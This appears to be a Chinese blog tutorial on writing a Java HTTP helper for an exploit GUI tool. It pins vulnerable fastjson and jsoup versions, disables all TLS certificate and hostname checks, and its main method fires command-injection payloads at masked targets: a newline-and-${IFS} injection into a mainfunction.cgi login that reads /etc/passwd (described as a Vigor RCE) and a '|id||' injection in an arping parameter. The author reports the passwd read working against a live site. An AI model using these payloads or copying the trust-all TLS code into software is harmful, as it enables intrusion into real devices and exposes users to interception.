
首先,我们配置一下pom.xml的内容,这里使用的fastjson和jsoup是带漏洞的,根据自己的实际需求去升级哈
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>newrouter</artifactId>
<version>1.0-SNAPSHOT</version>
<properties>
<maven.compiler.source>8</maven.compiler.source>
<maven.compiler.target>8</maven.compiler.target>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
</properties>
<dependencies>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.73</version>
</dependency>
<dependency>
<groupId>org.jsoup</groupId>
<artifactId>jsoup</artifactId>
<version>1.10.2</version>
</dependency>
<dependency>
<groupId>com.squareup.okio</groupId>
<artifactId>okio</artifactId>
<version>1.16.0</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-api</artifactId>
<version>1.7.25</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-simple</artifactId>
<version>2.0.3</version>
<scope>compile</scope>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-nop</artifactId>
<version>1.7.30</version>
</dependency>
<dependency>
<groupId>com.squareup.okhttp3</groupId>
<artifactId>okhttp</artifactId>
<version>4.9.3</version>
</dependency>
<dependency>
<groupId>com.squareup.okhttp3</groupId>
<artifactId>okhttp</artifactId>
<version>3.10.0</version>
</dependency>
<dependency>
<groupId>com.squareup.okio</groupId>
<artifactId>okio</artifactId>
<version>1.13.0</version>
</dependency>
<dependency>
<groupId>org.example</groupId>
<artifactId>newrouter</artifactId>
<version>1.0-SNAPSHOT</version>
</dependency>
<dependency>
<groupId>org.openjfx</groupId>
<artifactId>javafx-web</artifactId>
<version>17.0.2</version>
</dependency>
</dependencies>
</project>
import okhttp3.*;

import javax.net.ssl.*;
import java.net.URL;

public class HttpRequest {
    //第一个方法是用来跳过证书校验环节的,是我copy过来的
    public static OkHttpClient getUnsafeOkHttpClient() {
        try {
            final TrustManager[] trustAllCerts = new TrustManager[]{
                    new X509TrustManager() {
                        @Override
                        public void checkClientTrusted(java.security.cert.X509Certificate[] chain, String authType) {
                        }

                        @Override
                        public void checkServerTrusted(java.security.cert.X509Certificate[] chain, String authType) {
                        }

                        @Override
                        public java.security.cert.X509Certificate[] getAcceptedIssuers() {
                            return new java.security.cert.X509Certificate[]{};
                        }
                    }
            };

            final SSLContext sslContext = SSLContext.getInstance("SSL");
            sslContext.init(null, trustAllCerts, new java.security.SecureRandom());
            final javax.net.ssl.SSLSocketFactory sslSocketFactory = sslContext.getSocketFactory();
            OkHttpClient.Builder builder = new OkHttpClient.Builder();
            builder.sslSocketFactory(sslSocketFactory);

            builder.hostnameVerifier(new HostnameVerifier() {
                @Override
                public boolean verify(String hostname, SSLSession session) {
                    return true;
                }
            });

            return builder.build();
        } catch (Exception e) {
            throw new RuntimeException(e);
        }

    }


    //因为更改了玩法,所以需要分开写post请求和get请求,这里的post请求我给他两个参数,
    // 分别是请求地址requestUrl以及请求body体outputStr,大家可以根据自己的实际需求增加,比如增加一个cookie,在get请求里会介绍
    public static String http_post(String requestUrl, String outputStr) throws Exception {
        //首先给一个全局变量resquestbody,用来接收返回结果
        String resquestbody = "";

        try {
            //实例化URL,给requestUrl赋给url参数
            URL url = new URL(requestUrl);
            //这里和第61行可以写一块,这么写仅仅是为了美观
            Request request = null;
            //这个与第63行可以写一块,这么写仅仅是为了美观
            RequestBody requestBody;
            //与StringBuilder有异曲同工之处,只可意会不可言传
            Request.Builder builder = new Request.Builder();
            //将请求的包加载进去,加载的时候必须跟上content-type属性
            requestBody = RequestBody.create(MediaType.parse("application/x-www-form-urlencoded"), outputStr);
            //这里面用的其实是httpok的request方法,builder.get()并不是说是get请求,而是用来获取里面的参数
            /*
             * url(url)  获取URL
             * post(requestBody)  post方法,获取方法体
             * addHeader("Cookie", "PHPSESSID=d383f6ut2i84pjsmmu2oceba16;")  添加一个cookie
             * */
            request = builder.get()
                    .url(url)
                    .post(requestBody)
                    .addHeader("Cookie", "PHPSESSID=d383f6ut2i84pjsmmu2oceba16;")
                    .build();

            //OkHttpClient okHttpClient = new OkHttpClient();
            //注意,这里 是关键,不用这个https的依然会报错
            OkHttpClient okHttpClient = getUnsafeOkHttpClient();
            Response response;
            try {
                //接收请求,没什么可说的
                response = okHttpClient.newCall(request).execute();
                //System.out.println(response.body().string());
                assert response.body() != null;
                //获取返回包的包体,和python挺像的,这里需要使用string()方法
                resquestbody = resquestbody + response.body().string();
            } catch (Exception e) {
                //log.error("发送同步-get请求发生异常:url={} ", e.fillInStackTrace());
                //System.out.println(e.getMessage());
                //如果执行出错了,会打印异常日志,他和上面的是一起的,如果try里的全执行了就不会跑到这,
                // 如果try里面执行了一半挂了,依然会跑到这。感兴趣的小伙伴可以自己试验一下
                resquestbody = e.getMessage();
            }
        } catch (Exception e) {
            e.printStackTrace();
        }

        System.out.println(resquestbody);
        return resquestbody;
    }

    //为了方便演示,这里面给大家引入了一个新的session,其实就是如果我想把参数灵活起来用,应该怎么玩
    public static String http_get(String requestUrl, String session) throws Exception {
        //依然是先给一个全局变量
        String resquestbody = "";

        try {
            //实例化一个新的url
            URL url = new URL(requestUrl);
            Request request = null;
            Request.Builder builder = new Request.Builder();
            //老生常谈了,没啥可说的,cookie直接从局部变量接收就行,因为他是一个字符串,直接用也行
            request = builder.get()
                    .url(url)
                    .get()
                    .addHeader("Cookie", session)
                    .build();
            //OkHttpClient okHttpClient = new OkHttpClient();
            OkHttpClient okHttpClient = getUnsafeOkHttpClient();
            Response response;
            try {
                response = okHttpClient.newCall(request).execute();
                assert response.body() != null;
                resquestbody = resquestbody + response.body().string();

                //System.out.println(resquestbody);
            } catch (Exception e) {
                //log.error("发送同步-get请求发生异常:url={} ", e.fillInStackTrace());
                resquestbody = e.getMessage();
            }
        } catch (Exception e) {
            e.printStackTrace();
        }
        System.out.println(resquestbody);
        return resquestbody;
    }

    public static void main(String[] args) throws Exception {
        //http_get("http://xxx/api/get-users?p=123&pageSize=123","");
        //http_get("https://xxx/diagnostics/cmd.php?action=arping&ifName=|id||","");
        http_post("https://xxx/cgi-bin/mainfunction.cgi","action=login&keyPath='%0A/bin/cat${IFS}/etc/passwd%0A'&loginUser=a&loginPwd=a");
    }
}

分别已3个案例为代表进行演示,分别为post请求的V***2960 RCE/
Cas*** 信息泄露的 GET请求 (http)
西**的RCE get请求(https)
post请求的https就不演示了哈

总感觉这个站被人家搞了,shadow文件的内容跑password里去了

此时说明封装的httprequest类是可以用的,嘿嘿,我们接着往下走
篇幅有点长了,要不就先这样,牙膏下次挤,下次一定哈
下期将会给大家介绍,如何将请求与按钮的事件联动起来,如何自定义输出语句达到EXP的效果,我们,
敬请期待吧!







![[附源码]Python计算机毕业设计Django的残障人士社交平台](https://img-blog.csdnimg.cn/f32b5fab162d494abf0948a3811f1118.png)

![[msyql]实战:关于回表的一次查询优化实战](https://img-blog.csdnimg.cn/25199d77629b46618e9b1fa03dec6990.png)

